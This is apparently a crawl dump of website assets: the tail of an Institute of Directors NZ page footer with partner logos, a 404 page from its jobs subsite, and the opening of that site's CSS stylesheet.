170.247 18.6756164L169.988571 18.6756164C169.737258 18.6740952 169.496842 18.5726164 169.320214 18.3935053 169.143586 18.2143942 169.045215 17.9723233 169.046724 17.7205479L169.046724 14.8438356C169.045151 14.594149 169.144244 14.3543933 169.321556 14.1789211 169.498869 14.0034489 169.739382 13.9071231 169.988571 13.9117808L170.264229 13.9117808C170.516001 13.9087045 170.75852 14.0067555 170.937639 14.1840422 171.116758 14.3613288 171.217543 14.6030879 171.217543 14.8553425L171.200314 17.7205479zM171.803314 17.7205479L171.803314 14.8438356C171.814956 14.4353658 171.651229 14.0414984 171.353627 13.7620519 171.056025 13.4826053 170.653112 13.3444016 170.247 13.3824658L169.988571 13.3824658C169.583902 13.345997 169.183051 13.4851266 168.887633 13.7645848 168.592215 14.044043 168.430594 14.4369983 168.443743 14.8438356L168.443743 17.7205479C168.430594 18.1273853 168.592215 18.5203406 168.887633 18.7997988 169.183051 19.079257 169.583902 19.2183865 169.988571 19.1819178L170.264229 19.1819178C170.670341 19.219982 171.073253 19.0817782 171.370855 18.8023317 171.668457 18.5228851 171.832184 18.1290177 171.820543 17.7205479L171.803314 17.7205479zM166.525646 15.0336986C166.527168 15.2889942 166.42662 15.5342804 166.246427 15.7148049 166.066234 15.8953294 165.821398 15.9960632 165.566571 15.994538L164.418 15.994538C164.354829 15.994538 164.331857 15.994538 164.331857 15.9082192L164.331857 14.090137C164.331857 14.0268493 164.331857 14.0038356 164.418 14.0038356L165.566571 14.0038356C166.08408 14.0163323 166.497065 14.4402926 166.496914 14.9589041L166.525646 15.0336986zM167.099914 15.0336986C167.127856 14.6137332 166.972254 14.2023308 166.673532 13.9063725 166.37481 13.6104142 165.962457 13.4591146 165.5436 13.4917808L163.820743 13.4917808C163.757571 13.4917808 163.728857 13.4917808 163.728857 13.5780822L163.728857 18.9863014C163.728857 19.049589 163.728857 19.0726027 163.820743 19.0726027L164.245714 19.0726027C164.308886 19.0726027 164.331857 19.0726027 164.331857 18.9863014L164.331857 16.5928767C164.331857 16.529589 164.331857 16.5065753 164.418 16.5065753L165.566571 16.5065753C165.971547 16.5339397 166.369485 16.3903433 166.664032 16.1105558 166.958578 15.8307683 167.122876 15.4403006 167.117143 15.0336986L167.099914 15.0336986z">
                    </path>
                  </g>
                </svg>
              </div>
              <span class="u-visually-hidden">logo aura</span>
            </a>
          </li>
          <li>
            <a class="c-footer__logo-link" href="https://diligent.com/" target="_blank"
               rel="noopener noreferrer">
              <div class="c-svg">
                <!--?xml version="1.0" encoding="utf-8"?-->
                <svg version="1.1" id="b4cf23a0-ab02-4a45-a08c-e2c557143eb1"
                     xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
                     y="0px" width="120.8px" height="42px" viewBox="0 0 120.8 42"
                     style="enable-background:new 0 0 120.8 42;" xml:space="preserve">
                <style>
                  .st0 {
                    fill: #bcd4e8
                  }

                  .st1 {
                    fill: #878787
                  }

                  .st2 {
                    fill: #fcfafa
                  }

                  .st3 {
                    fill: #aaa
                  }

                  .st4 {
                    fill: #e5e5e5
                  }
</style>
                <path class="st0"
                      d="M57.3,20.3c0.2-2.3-1.6-4.4-3.9-4.5c-0.2,0-0.5,0-0.7,0h-2.6v9h2.6c2.4,0.1,4.5-1.7,4.6-4.1
                           C57.4,20.6,57.4,20.4,57.3,20.3 M47.1,27.5V13.1h5.7c4.6,0,7.7,2.9,7.7,7.2s-3.1,7.2-7.7,7.2L47.1,27.5z">
                                </path>
                <path class="st0" d="M62.2,17.1h2.8v10.4h-2.8V17.1z M61.9,14.3c0-0.9,0.7-1.6,1.6-1.6c0.9,0,1.6,0.7,1.6,1.6c0,0.9-0.7,1.6-1.6,1.6
                           c0,0,0,0,0,0C62.7,16,61.9,15.2,61.9,14.3C61.9,14.3,61.9,14.3,61.9,14.3"></path>
                <rect x="67.3" y="13.1" class="st0" width="2.8" height="14.4"></rect>
                <path class="st0" d="M72.3,17.1h2.8v10.4h-2.8V17.1z M72.1,14.3c0-0.9,0.7-1.6,1.6-1.6c0.9,0,1.6,0.7,1.6,1.6c0,0.9-0.7,1.6-1.6,1.6
                           c0,0,0,0,0,0C72.8,16,72.1,15.2,72.1,14.3C72.1,14.3,72.1,14.3,72.1,14.3"></path>
                <path class="st0" d="M84.6,23.9v-3.4c-0.6-0.7-1.4-1.1-2.4-1.2c-1.4,0-2.6,1.1-2.7,2.5c0,0.1,0,0.2,0,0.4c-0.2,1.4,0.9,2.7,2.3,2.9
                           c0.1,0,0.2,0,0.3,0C83.2,25,84,24.6,84.6,23.9 M77.2,30.2l1.2-2c0.8,0.9,2.1,1.4,3.3,1.3c1.4,0.2,2.7-0.8,2.9-2.2c0-0.2,0-0.3,0-0.5
                           v-1c-0.8,1-2,1.6-3.2,1.6c-2.6,0-4.6-1.8-4.6-5.3s2-5.3,4.6-5.3c1.3,0,2.5,0.5,3.2,1.5V17h2.8v9.8c0,4-3.1,4.9-5.7,4.9
                           C80.1,31.8,78.5,31.3,77.2,30.2"></path>
                <path class="st0" d="M94.3,19.1c-1.3-0.1-2.5,0.9-2.6,2.2h5.2C96.8,20,95.6,19,94.3,19.1C94.3,19.1,94.3,19.1,94.3,19.1 M88.9,22.3
                           c-0.1-3,2.3-5.4,5.2-5.5c0.1,0,0.1,0,0.2,0c3.1,0,5.2,2.3,5.2,5.8v0.7h-7.8c0.2,1.5,1.6,2.5,3.1,2.3c1,0,2-0.4,2.8-1l1.2,1.8
                           c-1.2,1-2.7,1.5-4.3,1.5c-2.9,0.1-5.4-2.1-5.6-5C88.9,22.7,88.9,22.5,88.9,22.3"></path>
                <path class="st0" d="M108,27.5v-6.3c0-1.5-0.8-1.9-1.9-1.9c-0.9,0-1.8,0.5-2.4,1.2v7.1H101V17.1h2.8v1.3c0.9-1,2.3-1.6,3.7-1.5
                           c1.7-0.2,3.2,1,3.4,2.7c0,0.2,0,0.4,0,0.7v7.4H108z"></path>
                <path class="st0"
                      d="M113.7,24.9v-5.4h-1.7v-2.4h1.7v-2.9h2.8v2.9h2.1v2.4h-2.1v4.7c0,0.7,0.3,1.2,0.9,1.2c0.3,0,0.7-0.1,0.9-0.3
                           l0.6,2.1c-0.7,0.5-1.5,0.7-2.3,0.7c-1.4,0.2-2.7-0.8-2.9-2.2C113.6,25.4,113.6,25.1,113.7,24.9"></path>
                <path class="st1"
                      d="M0,41.3h15.3c1.6,0,3.2-0.1,4.8-0.2c3.1-0.4,6.2-1.4,8.9-3.1c2.8-1.7,5.1-4.1,6.7-6.9L26,14L0,41.3z">
                                </path>
                <path class="st2"
                      d="M29.7,3.8C25.7,1.3,21.1,0,16.4,0H0l26,14l7.5-6.9C32.4,5.8,31.1,4.7,29.7,3.8z">
                                </path>
                <path class="st3"
                      d="M35.6,31.1c1.8-3.2,2.7-6.8,2.7-10.5c0.2-4.9-1.5-9.7-4.6-13.5L26,14L35.6,31.1z">
                                </path>
                <polygon class="st4" points="0,0 0,41.3 26,14 "></polygon>
                            </svg>
              </div>
              <span class="u-visually-hidden">logo diligent01</span>
            </a>
          </li>
          <li>
            <a class="c-footer__logo-link" href="https://home.kpmg/nz/en/home.html" target="_blank"
               rel="noopener noreferrer">
              <div class="c-svg">
                <svg xmlns="http://www.w3.org/2000/svg" width="98" height="39" viewBox="0 0 98 39">
                  <path fill="#FFF" fill-rule="evenodd"
                        d="M76.2436591,129 L76.2436591,148.460774 C75.5573337,148.997602 74.9740436,149.572456 74.4305154,150.192189 L74.4305154,129 L52.6741745,129 L52.6741745,146.720452 L50.8717493,146.720452 L50.8717493,129 L29.111605,129 L29.111605,146.748544 L27.3116001,146.748544 L27.3116001,129 L5.55111012,129 L5.55111012,149.229188 L0,167.570401 L4.88241832,167.570401 L7.33521029,159.447413 L8.04055222,159.447413 L12.0900447,167.570401 L17.9900225,167.570401 L14.060853,159.447413 L22.9765133,159.447413 L20.5026302,167.570401 L25.839026,167.570401 L28.2797165,159.470367 L29.4511373,159.470367 L29.4511373,159.447413 L41.3306167,159.447413 L38.9746363,167.54642 L44.3542516,167.54642 L46.6372774,159.447413 L49.0582599,159.447413 L49.1229162,167.54642 L53.636413,167.54642 L58.8161814,159.447413 L62.2077005,159.447413 L60.4585216,167.54642 L65.7555012,167.54642 L67.473562,159.447413 L70.5369588,159.447413 C70.4152528,161.958205 71.0628535,164.238438 72.7435726,165.773895 C74.7956336,167.642686 77.9475439,168 80.2807044,168 C83.4720308,168 86.7850633,167.54642 90.1184955,166.801644 L91.9537675,159.447413 L98,159.447413 L98,129 L76.2436591,129 Z M26.5274258,147.781432 L26.2110592,148.820829 L23.3195031,158.353546 L23.2054037,158.688935 L13.6891655,158.688935 L12.9468277,157.135663 L23.2054037,146.748544 L16.61426,146.748544 L8.59237855,155.31038 L11.1907337,146.748544 L6.33078956,146.748544 L6.33078956,129.768756 L26.5274258,129.768756 L26.5274258,147.781432 Z M32.1452668,155.842412 L32.1390432,155.842412 C31.9433454,155.852347 31.7462646,155.869133 31.520486,155.869133 C31.2255563,155.869133 30.9952829,155.879753 30.7778025,155.879753 L29.4843299,155.869133 L30.0824875,153.678314 L30.3653157,152.590271 L31.0440345,150.041453 C31.3444963,150.041453 31.639426,150.030832 31.9208713,150.030832 C32.2531427,150.030832 32.598207,150.030832 32.922526,150.030832 C34.6315971,150.030832 35.7131214,150.127098 36.1062458,150.671805 C36.4080907,151.080507 36.3690203,151.787598 36.0128918,152.862624 C35.4033242,154.714286 34.6315971,155.654334 32.1452668,155.842412 L32.1452668,155.842412 Z M46.8547578,158.688935 L48.9832308,151.202124 L49.0582599,158.688935 L46.8547578,158.688935 Z M50.0896496,146.720452 L45.0312415,146.720452 L41.5612358,158.688935 L36.1975254,158.688935 C38.9307253,157.687222 40.593811,155.774238 41.1082957,152.935594 C41.5321923,150.729702 41.3306167,149.278177 40.4230076,148.191847 C39.0624583,146.574512 36.3316786,146.713258 33.9055099,146.713258 C33.4816132,146.713258 29.893359,146.720452 29.893359,146.720452 L29.893359,129.768756 L50.0896496,129.768756 L50.0896496,146.720452 Z M62.3608703,158.688935 L59.3206392,158.688935 L63.9229952,151.513875 L62.3608703,158.688935 Z M73.6477242,147.057211 L73.6376973,151.202124 C72.2283964,153.131552 71.3532884,155.238095 70.9442592,156.935252 C70.7893606,157.529291 70.6807933,158.105858 70.6220148,158.688935 L67.6516263,158.688935 L70.191203,146.748544 L61.6437727,146.740665 L53.9935788,158.688935 L53.4365662,158.688935 L53.4365662,129.768756 L73.6477242,129.768756 L73.6477242,147.057211 Z M85.300042,163.576567 C84.145909,163.783487 82.9952335,163.921206 81.899879,163.921206 C78.9848114,163.921206 76.9572992,162.578965 76.9147712,159.447413 L86.3331605,159.447413 L85.300042,163.576567 Z M97.2320763,158.688935 L92.1401299,158.688935 L92.9810081,155.352518 L82.7791361,155.352518 L81.9403324,158.688935 L77.0108913,158.688935 L77.0108913,158.003768 C77.0869576,157.627612 77.1526512,157.233642 77.2477341,156.811922 C78.1446247,153.214457 80.5282655,149.659472 84.6517498,149.659472 C86.2833716,149.659472 87.9046208,150.275779 87.6826455,152.511819 L93.7523894,152.511819 C93.9913067,151.468311 94.393075,149.69099 93.2479316,148.057211 C91.9537675,146.281603 89.3478057,145.56903 85.9680423,145.56903 C83.5640019,145.56903 80.0483564,145.950325 77.0108913,147.914697 L77.0108913,129.768756 L97.2320763,129.768756 L97.2320763,158.688935 L97.2320763,158.688935 Z"
                        opacity=".8" transform="translate(0 -129)"></path>
                </svg>
              </div>
              <span class="u-visually-hidden">logo kpmg</span>
            </a>
          </li>
        </ul>
      </section>
      <section class="c-footer__section c-footer__section--social">
        <h5 class="c-footer__title">Follow IoD</h5>
        <ul class="c-footer__social">
          <li>
            <a class="c-footer__social-link" target="_blank" rel="noopener noreferrer"
               href="https://www.linkedin.com/school/institute-of-directors-in-new-zealand/">
              <svg class="c-icon c-footer__social-icon  c-icon--social-linkedin">
                <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#social-linkedin"></use>
              </svg>
              <span class="u-visually-hidden">LinkedIn</span>
            </a>
          </li>
          <li>
            <a class="c-footer__social-link" target="_blank" rel="noopener noreferrer"
               href="https://twitter.com/IoDNZ">
              <svg class="c-icon c-footer__social-icon  c-icon--social-twitter">
                <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#social-twitter"></use>
              </svg>
              <span class="u-visually-hidden">Twitter</span>
            </a>
          </li>
          <li>
            <a class="c-footer__social-link" target="_blank" rel="noopener noreferrer"
               href="https://www.facebook.com/IoDNZ">
              <svg class="c-icon c-footer__social-icon  c-icon--social-facebook">
                <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#social-facebook"></use>
              </svg>
              <span class="u-visually-hidden">Facebook</span>
            </a>
          </li>
          <li>
            <a class="c-footer__social-link" target="_blank" rel="noopener noreferrer"
               href="https://www.youtube.com/user/IoDNZ">
              <svg class="c-icon c-footer__social-icon  c-icon--social-youtube">
                <use xlink:href="https://www.iod.org.nz/resources/iod-masterlib/img/sprite.svg#social-youtube"></use>
              </svg>
              <span class="u-visually-hidden">YouTube</span>
            </a>
          </li>
        </ul>
      </section>
    </aside>
    <div class="c-footer__bottom">
      <p class="c-footer__copyright">
        © Copyright 2022 Institute of Directors
        <span class="c-footer__legal-links">
          <span>|</span>
          <a href="https://www.iod.org.nz/about-us/contact-us/sign-up-to-our-governance-newsletter/">Subscribe</a>
          <span>|</span>
          <a href="https://www.iod.org.nz/about-us/contact-us/">Media enquiries</a>
          <span>|</span>
          <a href="https://www.iod.org.nz/about-us/policies-and-documents/privacy-policy/">Privacy policy</a>
          <span>|</span>
          <a href="https://www.iod.org.nz/about-us/policies-and-documents/terms-of-use/">Terms of use</a>
        </span>
      </p>
    </div>
  </footer>
  <!-- Footer finish -->

  <script src="/subsites/IOD/scripts/iod.js"></script>
</body>
</html>


--- FILE ---
content_type: text/html
request_url: https://iod.qjumpersjobs.co/404.html
body_size: 2444
content:
<!DOCTYPE html>
<html lang="en">

<head>
  <meta charset="utf-8" />
  <meta http-equiv="X-UA-Compatible" content="IE=edge" />
  <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1" />
  <meta name="robots" content="noindex, nofollow" />
  <link href="https://fonts.googleapis.com/css?family=Montserrat|Quicksand:400,700" rel="stylesheet" />
  <link rel="stylesheet" href="/default-style.css" />
  <link rel="stylesheet" href="/theme.css" />
  <meta name="viewport" content="width=device-width,initial-scale=1" />
  <title>Page not found - 404</title>
</head>

<body class="keycloak-wrapper">
  <script>
    var JobsANZ = "UA-476466-28";
    var JobsUS = "UA-476466-30";
    var gaCode = JobsANZ;
    if (window.location.host.endsWith(".jobs")) {
      gaCode = JobsUS;
    }
    document.write('<script async src="https://www.googletagmanager.com/gtag/js?id=' + gaCode + '"><' + "/script>");
  </script>
  <!-- Global site tag (gtag.js) - Google Analytics -->
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag() {
      dataLayer.push(arguments);
    }
    gtag("js", new Date());

    gtag("config", gaCode);
  </script>
  <div id="kc-container" class="keycloak-wrapper-container">
    <header>
      <div id="kc-logo">
        <a href="/">
          <div id="kc-logo-wrapper" class="text-center">
            <span class="logo"></span>
          </div>
        </a>
      </div>
    </header>
    <div class="bottom-line clearfix"></div>
    <div id="kc-container-wrapper" class="">
      <div id="kc-content" class="col-sm-12 col-md-12 col-lg-12 container">
        <div id="kc-content-wrapper" class="row">
          <div id="kc-header" class="col-xs-12">
            <div id="kc-header-wrapper" class="">
              <h1 class="text-center"><br />Sorry, <br /><br />that page could not be found.</h1>
            </div>
          </div>

          <div id="kc-info" class="col-xs-12 text-center details">
            <div id="kc-info-wrapper" class="">
              <div class="form-group row">
                <div class="clearfix"><br /><br /><br /></div>
                <div id="kc-form-options">
                  <a href="/">HOME PAGE</a>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="clearfix"></div>
  </div>
</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://iod.qjumpersjobs.co/subsites/IOD/styles/iod.css
body_size: 448852
content:
@font-face {
    font-family: 'Untitled Sans';
    font-weight: 400;
    src: url(../fonts/UntitledSans/UntitledSansWeb-Regular.woff2) format("woff2"), url(../fonts/UntitledSans/UntitledSansWeb-Regular.woff) format("woff")
}

@font-face {
    font-family: 'Untitled Sans';
    font-weight: 400;
    font-style: italic;
    src: url(../fonts/UntitledSans/UntitledSansWeb-RegularItalic.woff2) format("woff2"), url(../fonts/UntitledSans/UntitledSansWeb-RegularItalic.woff) format("woff")
}

@font-face {
    font-family: 'Untitled Sans';
    font-weight: 500;
    src: url(../fonts/UntitledSans/UntitledSansWeb-Medium.woff2) format("woff2"), url(../fonts/UntitledSans/UntitledSansWeb-Medium.woff) format("woff")
}

@font-face {
    font-family: 'Untitled Sans';
    font-weight: 500;
    font-style: italic;
    src: url(../fonts/UntitledSans/UntitledSansWeb-MediumItalic.woff2) format("woff2"), url(../fonts/UntitledSans/UntitledSansWeb-MediumItalic.woff) format("woff")
}

@font-face {
    font-family: 'Untitled Serif';
    font-weight: 400;
    src: url(../fonts/UntitledSerif/UntitledSerifWeb-Regular.woff2) format("woff2"), url(../fonts/UntitledSerif/UntitledSerifWeb-Regular.woff) format("woff")
}

@font-face {
    font-family: 'Untitled Serif';
    font-weight: 400;
    font-style: italic;
    src: url(../fonts/UntitledSerif/UntitledSerifWeb-RegularItalic.woff2) format("woff2"), url(../fonts/UntitledSerif/UntitledSerifWeb-RegularItalic.woff) format("woff")
}

@font-face {
    font-family: 'Untitled Serif';
    font-weight: 500;
    src: url(../fonts/UntitledSerif/UntitledSerifWeb-Medium.woff2) format("woff2"), url(../fonts/UntitledSerif/UntitledSerifWeb-Medium.woff) format("woff")
}

@font-face {
    font-family: 'Untitled Serif';
    font-weight: 500;
    font-style: italic;
    src: url(../fonts/UntitledSerif/UntitledSerifWeb-MediumItalic.woff2) format("woff2"), url(../fonts/UntitledSerif/UntitledSerifWeb-MediumItalic.woff) format("woff")
}

@-webkit-keyframes moveGradient {
    0% {
        background-position: 100% bottom
    }
    to {
        background-position: 0 bottom
    }
}

@keyframes moveGradient {
    0% {
        background-position: 100% bottom
    }
    to {
        background-position: 0 bottom
    }
}

@-webkit-keyframes moveGradientBack {
    0% {
        background-position: 0 bottom
    }
    to {
        background-position: 100% bottom
    }
}

@keyframes moveGradientBack {
    0% {
        background-position: 0 bottom
    }
    to {
        background-position: 100% bottom
    }
}

@-webkit-keyframes disabled {
    10%,
    30%,
    50%,
    70%,
    90% {
        transform: translate3d(-1px, 0, 0)
    }
    20%,
    40%,
    60%,
    80% {
        transform: translate3d(.125rem, 0, 0)
    }
}

@keyframes disabled {
    10%,
    30%,
    50%,
    70%,
    90% {
        transform: translate3d(-1px, 0, 0)
    }
    20%,
    40%,
    60%,
    80% {
        transform: translate3d(.125rem, 0, 0)
    }
}

@-webkit-keyframes linkLeft {
    0% {
        transform: translate3d(0, 0, 0)
    }
    to {
        transform: translate3d(-.25rem, 0, 0)
    }
}

@keyframes linkLeft {
    0% {
        transform: translate3d(0, 0, 0)
    }
    to {
        transform: translate3d(-.25rem, 0, 0)
    }
}

@-webkit-keyframes linkRight {
    0% {
        transform: translate3d(0, 0, 0)
    }
    to {
        transform: translate3d(.25rem, 0, 0)
    }
}

@keyframes linkRight {
    0% {
        transform: translate3d(0, 0, 0)
    }
    to {
        transform: translate3d(.25rem, 0, 0)
    }
}

@-webkit-keyframes loading {
    to {
        transform: rotate(360deg)
    }
}

@keyframes loading {
    to {
        transform: rotate(360deg)
    }
}

@-webkit-keyframes popin {
    0% {
        transform: scale3d(0, 0, 0);
        opacity: 0
    }
    86% {
        transform: scale3d(1.1, 1.1, 1.1);
        opacity: 1;
        visibility: visible
    }
    to {
        transform: scale3d(1, 1, 1);
        opacity: 1;
        visibility: visible
    }
}

@keyframes popin {
    0% {
        transform: scale3d(0, 0, 0);
        opacity: 0
    }
    86% {
        transform: scale3d(1.1, 1.1, 1.1);
        opacity: 1;
        visibility: visible
    }
    to {
        transform: scale3d(1, 1, 1);
        opacity: 1;
        visibility: visible
    }
}

.s-mobile-scroll-lock {
    overflow: hidden;
    position: fixed
}

@media (min-width:840px) {
    .s-mobile-scroll-lock {
        overflow: auto;
        position: static
    }
}

.s-scroll-lock {
    overflow: hidden
}

.u-label {
    font-family: "Untitled Serif", Georgia, serif;
    font-size: 1rem;
    line-height: 1.3125rem;
    letter-spacing: -.29px;
    margin-bottom: .75rem;
    font-weight: 500
}

@media (min-width:840px) {
    .u-label {
        font-size: 1.0625rem;
        line-height: 1.5rem;
        letter-spacing: -.31px
    }
}

.c-search__input-clear span,
.c-share__link span,
.u-visually-hidden {
    position: absolute;
    overflow: hidden;
    clip: rect(0 0 0 0);
    height: 1px;
    width: 1px;
    margin: -1px;
    padding: 0;
    border: 0
}

.u-capitalise {
    text-transform: capitalize
}

.u-serif {
    font-family: "Untitled Serif", Georgia, serif
}

.u-text-center-mobile {
    text-align: center
}

@media (min-width:840px) {
    .u-text-center-mobile {
        text-align: inherit
    }
}

.u-clear {
    clear: both
}

.u-p-large {
    font-weight: 400;
    font-size: 1rem;
    line-height: 1.6875rem;
    letter-spacing: -.3px
}

@media (min-width:840px) {
    .u-p-large {
        font-size: 1.125rem;
        line-height: 1.875rem;
        letter-spacing: -.34px
    }
}

html {
    -ms-text-size-adjust: 100%;
    -webkit-text-size-adjust: 100%;
    color: #222;
    line-height: 1.4;
    box-sizing: border-box
}

body {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale
}

hr,
main {
    display: block
}

figure {
    margin: 1em 2.5rem
}

hr {
    box-sizing: content-box;
    overflow: visible;
    margin: 1em 0;
    padding: 0;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    margin: 1.875rem auto;
    border: 0;
    height: 1px;
    background-color: #e4e5e6
}

a {
    background-color: transparent;
    -webkit-text-decoration-skip: objects
}

abbr[title] {
    border-bottom: none;
    -webkit-text-decoration: underline dotted;
    text-decoration: underline dotted
}

mark {
    background-color: #ff0;
    color: #000
}

sub,
sup {
    line-height: 0;
    position: relative
}

sub {
    bottom: -.25em
}

sup {
    top: -.5em
}

audio,
canvas,
video {
    display: inline-block
}

audio:not([controls]) {
    display: none;
    height: 0
}

svg:not(:root) {
    overflow: hidden
}

button,
input,
optgroup,
select,
textarea {
    font-family: sans-serif;
    font-size: 100%;
    line-height: 1.15;
    margin: 0
}

button,
input {
    overflow: visible
}

button,
select {
    text-transform: none
}

[type="reset"],
[type="submit"],
button,
html [type="button"] {
    -webkit-appearance: button
}

[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner,
button::-moz-focus-inner {
    border-style: none;
    padding: 0
}

[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring,
button:-moz-focusring {
    outline: 1px dotted ButtonText
}

[type="checkbox"],
[type="radio"] {
    box-sizing: border-box;
    padding: 0
}

[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
    height: auto
}

[type="search"] {
    -webkit-appearance: textfield;
    outline-offset: -.125rem
}

[type="search"]::-webkit-search-cancel-button,
[type="search"]::-webkit-search-decoration {
    -webkit-appearance: none
}

::-webkit-file-upload-button {
    -webkit-appearance: button;
    font: inherit
}

legend {
    box-sizing: border-box;
    display: table;
    max-width: 100%;
    color: inherit;
    white-space: normal
}

progress {
    display: inline-block;
    vertical-align: baseline
}

textarea {
    overflow: auto;
    resize: vertical
}

summary {
    display: list-item
}

[hidden],
template {
    display: none
}

::-moz-selection {
    background: #b3d4fc;
    text-shadow: none
}

::selection {
    background: #b3d4fc;
    text-shadow: none
}

svg {
    vertical-align: middle
}

@media print {
    *,
    ::after,
    ::before {
        background: 0 0 !important;
        color: #000 !important;
        box-shadow: none !important;
        text-shadow: none !important
    }
    a,
    a:visited {
        text-decoration: underline
    }
    a[href]::after {
        content: " (" attr(href) ")"
    }
    abbr[title]::after {
        content: " (" attr(title) ")"
    }
    a[href^="#"]::after,
    a[href^="javascript:"]::after {
        content: ''
    }
    blockquote,
    pre {
        border: 1px solid #999
    }
    thead {
        display: table-header-group
    }
    blockquote,
    img,
    pre,
    tr {
        page-break-inside: avoid
    }
    img {
        max-width: 100% !important
    }
    h2,
    h3,
    p {
        orphans: 3;
        widows: 3
    }
    h2,
    h3 {
        page-break-after: avoid
    }
}

*,
::after,
::before {
    box-sizing: inherit
}

tbody,
thead,
tr {
    border-collapse: collapse
}

a,
abbr,
acronym,
address,
applet,
article,
aside,
audio,
b,
big,
blockquote,
body,
canvas,
caption,
center,
cite,
code,
dd,
del,
details,
dfn,
div,
dl,
dt,
em,
embed,
fieldset,
figcaption,
figure,
footer,
form,
h2,
h3,
h4,
h5,
h6,
header,
hgroup,
html,
i,
iframe,
img,
ins,
kbd,
label,
legend,
li,
mark,
menu,
nav,
object,
ol,
output,
p,
pre,
q,
ruby,
s,
samp,
section,
small,
span,
strike,
strong,
sub,
summary,
sup,
table,
tbody,
td,
tfoot,
th,
thead,
time,
tr,
tt,
u,
ul,
var,
video {
    margin: 0;
    padding: 0;
    border: 0;
    font: inherit;
    vertical-align: baseline
}

h1 {
    padding: 0;
    border: 0;
    font: inherit;
    vertical-align: baseline
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
menu,
nav,
section {
    display: block
}

body {
    line-height: 1
}

ol,
ul {
    list-style: none
}

blockquote,
q {
    quotes: none
}

blockquote:after,
blockquote:before,
q:after,
q:before {
    content: none
}

table {
    border-collapse: collapse;
    border-spacing: 0;
    margin-bottom: 3rem
}

body,
html {
    height: 100%
}

body,
p {
    font-weight: 400
}

body {
    color: #1d252d;
    font-family: "Untitled Sans", "Helvetica Neue", Arial, sans-serif;
    font-size: 1rem;
    line-height: 1.6875rem;
    letter-spacing: -.3px
}

p {
    font-size: .875rem;
    line-height: 1.5rem;
    letter-spacing: -.26px;
    margin-bottom: 1.125rem;
    word-break: break-word
}

@media (min-width:840px) {
    p {
        font-size: 1rem;
        line-height: 1.6875rem;
        letter-spacing: -.3px
    }
}

a {
    color: #004e8a;
    text-decoration: underline;
    cursor: pointer
}

a:focus,
a:hover {
    text-decoration: none
}

@media (max-width:840px) {
    hr {
        margin: 2.625rem 0
    }
}

h1,
h2,
h3,
h4,
h5,
legend {
    font-family: "Untitled Serif", Georgia, serif;
    font-weight: 500
}

h6 {
    font-family: "Untitled Sans", "Helvetica Neue", Arial, sans-serif;
    font-weight: 400;
    font-size: .6875rem;
    line-height: .9375rem;
    letter-spacing: -.09px
}

h1 {
    font-size: 2.25rem;
    line-height: 2.625rem;
    letter-spacing: -.65px;
    margin: 0
}

@media (min-width:840px) {
    h1 {
        font-size: 3.75rem;
        line-height: 4.3125rem;
        letter-spacing: -1.09px
    }
}

h2 {
    font-size: 1.6875rem;
    line-height: 2.0625rem;
    letter-spacing: -.49px;
    margin-bottom: .75rem
}

@media (min-width:840px) {
    h2 {
        font-size: 2.625rem;
        line-height: 3rem;
        letter-spacing: -.76px;
        margin-bottom: 1.125rem
    }
}

blockquote,
h3 {
    font-size: 1.5rem
}

h3 {
    line-height: 1.875rem;
    letter-spacing: -.44px
}

@media (min-width:840px) {
    h3 {
        font-size: 2.0625rem;
        line-height: 2.4375rem;
        letter-spacing: -.6px;
        margin-bottom: 1.125rem
    }
}

h3,
h4,
h5 {
    margin-bottom: .75rem
}

h4 {
    line-height: 1.6875rem;
    font-size: 1.3125rem;
    letter-spacing: -.38px
}

@media (min-width:840px) {
    h4 {
        font-size: 1.5625rem;
        line-height: 1.875rem;
        letter-spacing: -.45px;
        margin-bottom: 1.125rem
    }
}

blockquote,
h5,
label {
    line-height: 1.3125rem
}

h5 {
    font-size: 1.125rem;
    letter-spacing: -.32px
}

@media (min-width:840px) {
    h5 {
        font-size: 1.25rem;
        line-height: 1.5rem;
        letter-spacing: -.36px;
        margin-bottom: .75rem
    }
    h6 {
        font-size: .75rem
    }
}

blockquote,
label {
    font-family: "Untitled Serif", Georgia, serif;
    font-weight: 400;
    font-size: 1rem;
    letter-spacing: -.29px
}

@media (min-width:840px) {
    label {
        font-size: 1.0625rem;
        line-height: 1.5rem;
        letter-spacing: -.31px
    }
}

blockquote {
    color: #eb0045;
    line-height: 2.0625rem;
    letter-spacing: normal
}

@media (min-width:840px) {
    blockquote {
        font-size: 2.0625rem;
        line-height: 2.8125rem
    }
}

b,
strong {
    font-weight: 700
}

em {
    font-style: italic
}

.c-list ol li,
.c-list ul li,
.c-textBlock ol li,
.c-textBlock ul li {
    font-size: .875rem;
    line-height: 1.5rem;
    letter-spacing: -.26px;
    margin-bottom: .75rem
}

@media (min-width:840px) {
    .c-list ol li,
    .c-list ul li,
    .c-textBlock ol li,
    .c-textBlock ul li {
        font-size: 1rem;
        line-height: 1.6875rem;
        letter-spacing: -.3px;
        margin-bottom: .9375rem
    }
}

.c-accordion__body ul,
.c-checkbox-group__helper ul,
.c-fieldset__helper ul,
.c-form__text ul,
.c-group__helper ul,
.c-list ul,
.c-page-intro__text ul,
.c-radio-group__helper ul,
.c-text-block ul,
.c-textBlock ul,
td>ul,
th>ul {
    list-style-position: outside;
    list-style-type: square;
    padding-left: 1.25rem;
    margin-bottom: 1.125rem
}

.c-list ol>li,
.c-list ul>li,
.c-textBlock ol>li,
.c-textBlock ul>li {
    margin-bottom: .75rem;
    padding-left: .5625rem
}

.c-checkbox-group__helper ol,
.c-group__helper ol,
.c-list ol,
.c-text-block ol,
.c-textBlock ol,
td>ol,
th>ol {
    list-style-position: outside;
    list-style-type: decimal;
